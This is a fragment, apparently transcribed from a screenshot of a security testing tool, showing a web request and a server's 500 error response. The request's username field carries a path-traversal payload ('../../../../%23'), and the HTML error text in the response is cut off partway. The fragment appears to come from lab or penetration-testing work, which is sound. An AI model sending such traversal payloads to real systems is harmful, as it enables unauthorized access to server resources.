 19
20 csrf=rFBObN4JW062mH5CaFKhTiXK8Mm8pJHw&username=../../../../%23
Search
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 250
5
6 {
7 "error":
"Unexpected response from API server:\n<html>\n<head>\n    <meta charset=\"U
was not found.<\/p>\n<\/body>\n<\/html>\n"
8 }